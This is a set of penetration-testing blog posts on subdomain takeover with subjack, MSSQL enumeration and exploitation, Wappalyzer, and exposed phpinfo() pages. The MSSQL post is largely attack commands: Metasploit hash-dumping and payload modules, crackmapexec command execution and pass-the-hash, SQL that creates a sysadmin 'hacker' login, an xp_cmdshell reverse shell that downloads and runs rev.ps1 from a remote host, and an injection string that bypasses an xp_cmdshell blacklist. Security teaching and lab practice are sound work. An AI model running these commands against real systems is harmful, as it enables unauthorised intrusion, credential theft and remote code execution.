by Vry4n_ | Mar 10, 2024 | Active Gathering

Subjack is a Subdomain Takeover tool written in Go designed to scan a list of subdomains concurrently and identify ones that are able to be hijacked. With Go’s speed and efficiency, this tool really stands out when it comes to mass-testing. Always double check the results manually to rule out false positives.
Subjack will also check for subdomains attached to domains that don’t exist (NXDOMAIN) and are available to be registered. No need for dig ever again! This is still cross-compatible too.
Subdomain takeover vulnerabilities occur when a subdomain (subdomain.example.com) is pointing to a service (e.g. GitHub pages, Heroku, etc.) that has been removed or deleted. This allows an attacker to set up a page on the service that was being used and point their page to that subdomain. For example, if subdomain.example.com was pointing to a GitHub page and the user decided to delete their GitHub page, an attacker can now create a GitHub page, add a CNAME file containing subdomain.example.com, and claim subdomain.example.com.
https://github.com/haccer/subjack
There are several tools with dictionaries to check for possible takeovers:
Subdomain Takeover Generation via DNS Wildcard
When DNS wildcard is used in a domain, any requested subdomain of that domain that doesn’t have a different address explicitly will be resolved to the same information. This could be an A ip address, a CNAME…
- For example, if *.testing.com is wilcarded to 1.1.1.1. Then, not-existent.testing.com will be pointing to 1.1.1.1.
However, if instead of pointing to an IP address, the sysadmin point it to a third party service via CNAME, like a github subdomain for example (sohomdatta1.github.io). An attacker could create his own third party page (in Gihub in this case) and say that something.testing.com is pointing there. Because, the CNAME wildcard will agree the attacker will be able to generate arbitrary subdomains for the domain of the victim pointing to his pages.
Exploiting a subdomain takeover
Subdomain takeover is essentially DNS spoofing for a specific domain across the internet, allowing attackers to set A records for a domain, leading browsers to display content from the attacker’s server. This transparency in browsers makes domains prone to phishing. Attackers may employ typosquatting or Doppelganger domains for this purpose. Especially vulnerable are domains where the URL in a phishing email appears legitimate, deceiving users and evading spam filters due to the domain’s inherent trust.
SSL Certificates
SSL certificates, if generated by attackers via services like Let’s Encrypt, add to the legitimacy of these fake domains, making phishing attacks more convincing.
Cookie Security and Browser Transparency
Browser transparency also extends to cookie security, governed by policies like the Same-origin policy. Cookies, often used to manage sessions and store login tokens, can be exploited through subdomain takeover. Attackers can gather session cookies simply by directing users to a compromised subdomain, endangering user data and privacy.
Emails and Subdomain Takeover
Another aspect of subdomain takeover involves email services. Attackers can manipulate MX records to receive or send emails from a legitimate subdomain, enhancing the efficacy of phishing attacks.
Higher Order Risks
Further risks include NS record takeover. If an attacker gains control over one NS record of a domain, they can potentially direct a portion of traffic to a server under their control. This risk is amplified if the attacker sets a high TTL (Time to Live) for DNS records, prolonging the duration of the attack.
Installation
1. Install subjack
- go install github.com/haccer/subjack@latest
2. Display help menu

How to use
1. Find the fingerprints.json file
- find -type f -name “fingerprints.json”

2. Run this tool against a subdomain list
- subjack -w subdomains.txt -t 100 -timeout 30 -o results.txt -ssl -c ./go/pkg/mod/github.com/haccer/subjack@v0.0.0-20201112041112-49c51e57deab/fingerprints.json -v 3

3. Save the output to a file
- subjack -w ./Desktop/URL-list.txt -t 100 -timeout 30 -o results.txt -ssl -c ./go/pkg/mod/github.com/haccer/subjack@v0.0.0-20201112041112-49c51e57deab/fingerprints.json -v 3 -o results.txt
4. Search by single domain,or sub-domain
- subjack -d dev.tesla.com -t 100 -timeout 30 -o results.txt -ssl -c ./go/pkg/mod/github.com/haccer/subjack@v0.0.0-20201112041112-49c51e57deab/fingerprints.json -v 3
Options
- -d test.com if you want to test a single domain.
- -w domains.txt is your list of subdomains.
- -t is the number of threads (Default: 10 threads).
- -timeout is the seconds to wait before timeout connection (Default: 10 seconds).
- -o results.txt where to save results to. For JSON: -o results.json
- -ssl enforces HTTPS requests which may return a different set of results and increase accuracy.
- -a skips CNAME check and sends requests to every URL. (Recommended)
- -m flag the presence of a dead record, but valid CNAME entry.
- -v verbose. Display more information per each request.
- -c Path to configuration file.
Mitigation
- Removing vulnerable DNS records – This is effective if the subdomain is no longer required.
- Claiming the domain name – Registering the resource with the respective cloud provider or repurchasing an expired domain.
- Regular monitoring for vulnerabilities – Tools like aquatone can help identify susceptible domains. Organizations should also revise their infrastructure management processes, ensuring that DNS record creation is the final step in resource creation and the first step in resource destruction.
Sources
https://www.hackerone.com/application-security/guide-subdomain-takeovers
https://book.hacktricks.xyz/pentesting-web/domain-subdomain-takeover
https://github.com/EdOverflow/can-i-take-over-xyz
https://developer.mozilla.org/en-US/docs/Web/Security/Subdomain_takeovers
by Vry4n_ | Mar 9, 2024 | Active Gathering

Microsoft SQL Server (MSSQL) is a relational database management system (RDBMS) developed by Microsoft. It is a robust and scalable database platform used by organizations for storing, managing, and retrieving data. SQL Server supports a wide range of transaction processing, business intelligence, and analytics applications. It offers various features including support for SQL queries, stored procedures, triggers, views, indexing, and data replication.
By default, SQL Server listens on port 1433 for TCP/IP connections. However, this port can be changed during installation or configuration.
Named Pipes: Named Pipes is another network protocol supported by SQL Server. It provides communication between processes on the same computer or between processes on different computers within the same network domain.
Shared Memory: Shared Memory is a protocol that allows communication between SQL Server and client applications running on the same computer. It provides high-performance communication by utilizing shared memory segments.
Connection Strings: Client applications use connection strings to specify the server name, database name, authentication method, and other connection parameters. Connection strings are essential for establishing connections to SQL Server databases.
Authentication: SQL Server supports various authentication modes, including Windows Authentication and SQL Server Authentication. Windows Authentication relies on Windows user accounts, while SQL Server Authentication uses SQL Server-specific usernames and passwords.
Default MS-SQL System Tables
- master Database: This database is crucial as it captures all system-level details for a SQL Server instance.
- msdb Database: SQL Server Agent utilizes this database to manage scheduling for alerts and jobs.
- model Database: Acts as a blueprint for every new database on the SQL Server instance, where any alterations like size, collation, recovery model, and more are mirrored in newly created databases.
- Resource Database: A read-only database that houses system objects that come with SQL Server. These objects, while stored physically in the Resource database, are logically presented in the sys schema of every database.
- tempdb Database: Serves as a temporary storage area for transient objects or intermediate result sets.
Enumeration
Nmap
1. Scan the port 1433
nmap -sV -sC -A -p 1433 192.168.0.100

ms-sql-ntlm-info: information related to NTLM (Windows NT LAN Manager) authentication. It includes details such as the target name, NetBIOS domain name, NetBIOS computer name, DNS domain name, DNS computer name, and product version.
ms-sql-info: information about the SQL Server instance, including the version, product name, service pack level (RC0), and whether post-service pack patches have been applied.
ssl-date: information about the SSL certificate associated with the SQL Server instance. It shows the date and time when the certificate was issued and its validity period.
ssl-cert: details about the SSL certificate, including the subject (common name) and validity period (not valid before and not valid after dates).
2. Execute a vulnerability scan
- nmap –script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes –script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER -sV -p 1433 192.168.0.100

Metasploit
scanner/mssql/mssql_ping)
1. You can try to enumerate hosts running MSSQL in the network
- use auxiliary/scanner/mssql/mssql_ping
- set RHOSTS [192.168.0.0/24]
- set THREADS [number of threads]
- run

admin/mssql/mssql_enum (Authenticated)
1. Enumerate database information, table names, storage paths, policies, login information
- use admin/mssql/mssql_enum
- set RHOSTS 192.168.0.100
- set RHOSTS 192.168.0.100
- set USERNAME vry4n
- (OPTIONAL) set USE_WINDOWS_AUTHENT true
- (OPTIONAL) set DOMAIN <lab>

2. Run the script

admin/mssql/mssql_enum (authenticated)
1. Enumerate domain users
- use admin/mssql/mssql_enum_domain_accounts
- set RHOSTS 192.168.0.100
- set RHOSTS 192.168.0.100
- Set USERNAME vry4n
- (OPTIONAL) set USE_WINDOWS_AUTHENT true
- (OPTIONAL) set DOMAIN <lab>
- run

admin/mssql/mssql_enum_sql_logins
1. Enumerate logins
- use admin/mssql/mssql_enum_sql_logins
- set RHOSTS 192.168.0.100
- set RHOSTS 192.168.0.100
- Set USERNAME vry4n
- (OPTIONAL) set USE_WINDOWS_AUTHENT true
- (OPTIONAL) set DOMAIN <lab>
- run

auxiliary/admin/mssql/mssql_findandsampledata
1. Get database sample data
- use auxiliary/admin/mssql/mssql_findandsampledata

auxiliary/scanner/mssql/mssql_hashdump
1. Attempt to extract hashdump
- use auxiliary/scanner/mssql/mssql_hashdump
auxiliary/scanner/mssql/mssql_schemadump
1. extract the schema from a MSSQL Server Instance. It will disregard builtin and example DBs such as master, model, msdb, and tempdb.
- use auxiliary/scanner/mssql/mssql_schemadump

auxiliary/admin/mssql/mssql_idf
1. This module will search the specified MSSQL server for ‘interesting’ columns and data.
- use auxiliary/admin/mssql/mssql_idf
windows/mssql/mssql_linkcrawler
1. crawl MS SQL Server database links and deploy Metasploit payloads through links configured with sysadmin privileges using a valid SQL Server Login.
- use exploit/windows/mssql/mssql_linkcrawler
admin/mssql/mssql_escalate_execute_as
1. Escalate privileges if the IMPERSONATION privilege has been assigned to the user.
- use admin/mssql/mssql_escalate_execute_as
admin/mssql/mssql_escalate_dbowner
1. escalate privileges if the IMPERSONATION privilege has been assigned to the user.
- use admin/mssql/mssql_escalate_dbowner
admin/mssql/mssql_exec
1. Execute a Windows command on a MSSQL/MSDE instance via the xp_cmdshell (default) or the sp_oacreate procedure (more opsec safe, no output, no temporary data table). A valid username and password is required to use this module.
- use admin/mssql/mssql_exec
- set CMD <command>

windows/manage/mssql_local_auth_bypass
1. executes an arbitrary payload on a Microsoft SQL Server by using the “xp_cmdshell” stored procedure.
- use windows/manage/mssql_local_auth_bypass

Impacket-mssql
1. Login to the MSSQL instance
- impacket-mssqlclient -db Test_users lab/vry4n:IamAdmin123@192.168.0.100
- impacket-mssqlclient -db Test_users lab/vry4n:IamAdmin123@192.168.0.100 -windows-auth
- impacket-mssqlclient lab/vry4n:IamAdmin123@192.168.0.100 -windows-auth

Sqsh
1. Login to the MSSQL instance
- sqsh -S <IP> -U <Username> -P <Password> -D <Database>
- sqsh -S <IP> -U .\\<Username> -P <Password> -D <Database>

CrackMapExec
1. Execute commands
- crackmapexec mssql -d lab -u vry4n -p IamAdmin123 -x “<command>” 192.168.0.100
- crackmapexec mssql -d lab -u vry4n -p IamAdmin123 -x “whoami” 192.168.0.100

2. Pass the hash
- crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X ‘$PSVersionTable’
MSSQL commands to enumerate the database
# Get version
# Get user
# Get databases
- SELECT name FROM master.dbo.sysdatabases;
# Use database
#Get table names
- SELECT * FROM <databaseName>.INFORMATION_SCHEMA.TABLES;
#List Linked Servers
- EXEC sp_linkedservers
- SELECT * FROM sys.servers;
#List users
- select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then ‘Disabled’ else ‘Enabled’ end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in (‘G’, ‘R’) order by sp.name;
#Create user with sysadmin privs
- CREATE LOGIN hacker WITH PASSWORD = ‘P@ssword123!’
- EXEC sp_addsrvrolemember ‘hacker’, ‘sysadmin’
# Get all the users and roles
- select * from sys.database_principals;
## This query filters a bit the results
- SELECT name, create_date, modify_date, type_desc AS type, authentication_type_desc AS authentication_type, sid FROM sys.database_principals WHERE type NOT IN (‘A’, ‘R’) ORDER BY name;
## Both of these select all the users of the current database (not the server). Interesting when you cannot access the table sys.database_principals
- EXEC sp_helpuser
- SELECT * FROM sysusers
Permissions
1, Securable: Defined as the resources managed by SQL Server for access control. These are categorized into:
- Server – Examples include databases, logins, endpoints, availability groups, and server roles.
- Database – Examples cover database role, application roles, schema, certificates, full text catalogs, and users.
- Schema – Includes tables, views, procedures, functions, synonyms, etc.
2. Permission: Associated with SQL Server securables, permissions such as ALTER, CONTROL, and CREATE can be granted to a principal. Management of permissions occurs at two levels:
- Server Level using logins
- Database Level using users
3. Principal: This term refers to the entity that is granted permission to a securable. Principals mainly include logins and database users. The control over access to securables is exercised through the granting or denying of permissions or by including logins and users in roles equipped with access rights.
# Show all different securables names
- SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
# Show all possible permissions in MSSQL
- SELECT * FROM sys.fn_builtin_permissions(DEFAULT);
# Get all my permissions over securable type SERVER
- SELECT * FROM fn_my_permissions(NULL, ‘SERVER’);
# Get all my permissions over a database
- USE <database>
- SELECT * FROM fn_my_permissions(NULL, ‘DATABASE’);
# Get members of the role “sysadmin”
- Use master
- EXEC sp_helpsrvrolemember ‘sysadmin’;
# Get if the current user is sysadmin
- SELECT IS_SRVROLEMEMBER(‘sysadmin’);
# Get users that can run xp_cmdshell
- Use master
- EXEC sp_helprotect ‘xp_cmdshell’
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = ‘xp_cmdshell’;
Note that in order to be able to execute commands it’s not only necessary to have xp_cmdshell enabled, but also have the EXECUTE permission on the xp_cmdshell stored procedure. You can get who (except sysadmins) can use xp_cmdshell with:
- Use master
- EXEC sp_helprotect ‘xp_cmdshell’
# This turns on advanced options and is needed to configure xp_cmdshell
- sp_configure ‘show advanced options’, ‘1’
- RECONFIGURE
#This enables xp_cmdshell
- sp_configure ‘xp_cmdshell’, ‘1’
- RECONFIGURE
#One liner
- sp_configure ‘Show Advanced Options’, 1; RECONFIGURE; sp_configure ‘xp_cmdshell’, 1; RECONFIGURE;
# Quickly check what the service account is via xp_cmdshell
- EXEC master..xp_cmdshell ‘whoami’
# Get Rev shell
- EXEC xp_cmdshell ‘echo IEX(New-Object Net.WebClient).DownloadString(“http://10.10.14.13:8000/rev.ps1”) | powershell -noprofile’
# Bypass blackisted “EXEC xp_cmdshell”
- ‘; DECLARE @x AS VARCHAR(100)=’xp_cmdshell’; EXEC @x ‘ping 192.168.0.11’ —
# You can check if who (apart sysadmins) has permissions to run those MSSQL functions with:
Use master;
- EXEC sp_helprotect ‘xp_dirtree’;
- EXEC sp_helprotect ‘xp_subdirs’;
- EXEC sp_helprotect ‘xp_fileexist’;
by Vry4n_ | Jun 23, 2023 | Active Gathering
Wappalyzer is a web browser extension and online service that allows users to identify the technologies used on websites they visit. It provides information about the software frameworks, content management systems (CMS), programming languages, analytics tools, and other technologies employed by a website.
Here are some key features of Wappalyzer:
- Technology Identification: Wappalyzer scans websites and analyzes various aspects to identify the technologies being utilized. It can detect CMS platforms like WordPress, Drupal, or Joomla, as well as frameworks like React, Angular, or Laravel.
- Browser Extension: Wappalyzer is primarily available as a browser extension, supporting popular browsers such as Chrome, Firefox, and Edge. Once installed, the extension runs in the background and displays an icon or dropdown menu that reveals the technologies in use when visiting a website.
- Detailed Reports: Wappalyzer provides detailed reports on the technologies found on a website. This includes information such as version numbers, JavaScript libraries, advertising networks, web servers, and more. The reports help users gain insights into the underlying infrastructure and tools employed by a website.
- Online Service: In addition to the browser extension, Wappalyzer offers an online service where users can enter a website URL manually to get technology information. This service is helpful for situations where the browser extension is not installed or available.
- Open Source: Wappalyzer is an open-source project, and its codebase is publicly available. This transparency allows for community contributions, improvements, and the development of custom integrations.
Wappalyzer is widely used by web developers, security professionals, marketers, and researchers to gather information about the technologies implemented on websites. It helps users understand the technological landscape of a site, which can be valuable for tasks such as competitor analysis, vulnerability assessments, or optimizing web development processes.
Please note that Wappalyzer relies on various detection techniques, including pattern matching, script analysis, and HTTP headers. While it is generally accurate, it may occasionally provide false positives or miss certain technologies due to factors like dynamic content loading or customized implementations.
Install & Use
1. Visit https://www.wappalyzer.com/apps/ to download the the extension according to the Browser
2. After selecting the browser type, in my case FireFox, I get redirected to (https://addons.mozilla.org/en-US/firefox/addon/wappalyzer/)

3. Install the plug in, and visit the website you want to scan
4. Run the plug in, by clicking the icon the browser

5. The plug in will show us the technologies used, also, some versions
by Vry4n_ | May 3, 2022 | Active Gathering
phpinfo() is a debug functionality that prints out detailed information on both the system and the PHP configuration.
The official PHP documentation makes a recommendation to create a file that calls the phpinfo() function in order to test that the PHP installation was successful; it is a common mistake to forget to remove this file. The information leaked by the phpinfo() function includes physical paths, environment variables, and the full PHP configuration settings.
The phpinfo() is also a debugging tool as it consists of all the information a developer wants to know about a server. If anyone uploads the phpinfo() function to their webroot/index.php file, they can see their server’s configuration settings.
An attacker can obtain information such as:
- Exact PHP version.
- Exact OS and its version.
- Details of the PHP configuration.
- PHP compilation options
- PHP extensions
- Internal IP addresses.
- Server environment variables.
- Loaded PHP extensions and their configurations.
- HTTP headers
This information can help an attacker to gain more information on the system. After gaining detailed information, the attacker can research known vulnerabilities for that system under review. The attacker can also use this information during the exploitation of other vulnerabilities.
Some methods also related to phpinfo
- phpinfo() Memory Limit
- phpinfo() Upload Max Filesize
- phpinfo() PHP Magic Quotes Gpc is On
- phpinfo() Open Base Directory Is Disabled
- PHP post_max_size show phpinfo()
Enumeration
Nmap

Using Nmap NSE script (http-enum), we can discover if in root directory there is the presence of execution of phpinfo()
- nmap -sV –script http-enum -p 30455 192.168.226.147
Nikto
1. Using Nikto we can also verify the existence of phpinfo()
- nikto -h 192.168.226.147:30455

Contents of PHPInfo






In this case by accessing the exposed phpinfo(), http://192.168.226.147:30455/phpinfo.php, we can gather the following:
1. System info

2. PHP Version

3. Some commands and system directories

4. PHP configuration directories

5. PHP features status
6. Curl information
7. Local server time

8. Json support

9. MySQL

10. OpenSSL

11. XML

12. Environment
13. HTTP details
14. Server Hostname

15. Networking
16. PHP script file location

Remedy
These are recommendations:
- Disable phpinfo() function on the application’s PHP configuration.
- Remove all the pages that call phpinfo() function.
Resources
https://www.rapid7.com/db/vulnerabilities/http-php-phpinfo-leak/
https://beaglesecurity.com/blog/vulnerability/revealing-phpinfo.html
https://www.php.net/manual/en/function.phpinfo.php
https://www.invicti.com/web-vulnerability-scanner/vulnerabilities/information-disclosure-phpinfo/


